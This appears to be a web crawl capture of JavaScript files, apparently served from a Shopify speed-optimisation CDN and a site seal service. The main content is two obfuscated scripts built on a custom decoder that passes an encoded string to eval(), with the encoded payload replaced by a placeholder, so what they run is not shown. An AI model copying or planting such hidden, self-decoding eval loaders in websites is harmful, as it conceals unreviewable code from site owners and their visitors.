 var _0xc47e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc47e[2][_0xc47e[1]](_0xc47e[0]);var h=g[_0xc47e[3]](0,e);var i=g[_0xc47e[3]](0,f);var j=d[_0xc47e[1]](_0xc47e[0])[_0xc47e[10]]()[_0xc47e[9]](function(a,b,c){if(h[_0xc47e[4]](b)!==-1)return a+=h[_0xc47e[4]](b)*(Math[_0xc47e[8]](e,c))},0);var k=_0xc47e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc47e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"FZpMewPGK",35,6,31))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://guarantee-cdn.com/Web/Seal/AltSealInfo.aspx?Info=1&PR=&CBF=bs_R.AltSeal&Elem=_GUARANTEE_SealSpan&SN=buysafeseal_1&HASH=2BfHQuwq%2bVUTCw%2fj0JUCWWHtpiGO5GIBd%2bfyn0QV2diN%2fTQ2q4Ar%2frs7YD6ai1N5r3IreUx95YDcERQDdMh7FA%3d%3d&S=Large&T=M&MSPHASH=&fpc=&DP=br%3DChrome%3Bvr%3D131.0.0.0%3Bos%3DLinux%3Bsno%3Da&I=&TS=efa079c1ae
body_size: 509
content:
bs_R.AltSeal("_GUARANTEE_SealSpan","buysafeseal_1","2BfHQuwq%2bVUTCw%2fj0JUCWWHtpiGO5GIBd%2bfyn0QV2diN%2fTQ2q4Ar%2frs7YD6ai1N5r3IreUx95YDcERQDdMh7FA%3d%3d","","Large","M","<filename></filename><bsuid>c852f294-7498-48b6-bc9b-472b7aca7c1c_70</bsuid><Rollover>DoesNotApply</Rollover><Type>AttentionRequired</Type><Persist>False</Persist><Affiliate>False</Affiliate><Free>False</Free><SealResponse PersistantSealOn=\"False\" RolloverName=\"\" SetName=\"\" DisplayFlag=\"-1\" SealType=\"AttentionRequired\" UniqueId=\"c852f294-7498-48b6-bc9b-472b7aca7c1c_70\" RolloverType=\"DoesNotApply\" ShowSeal=\"True\" SealLocation=\"\" MarketplaceUserHash=\"\" IsFreeBond=\"False\" IsAffiliateOnly=\"False\" />");

--- FILE ---
content_type: application/javascript
request_url: https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_3.js
body_size: 3117
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc10e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc10e[2][_0xc10e[1]](_0xc10e[0]);var h=g[_0xc10e[3]](0,e);var i=g[_0xc10e[3]](0,f);var j=d[_0xc10e[1]](_0xc10e[0])[_0xc10e[10]]()[_0xc10e[9]](function(a,b,c){if(h[_0xc10e[4]](b)!==-1)return a+=h[_0xc10e[4]](b)*(Math[_0xc10e[8]](e,c))},0);var k=_0xc10e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc10e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",1,"nuaHygVwA",36,2,13))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976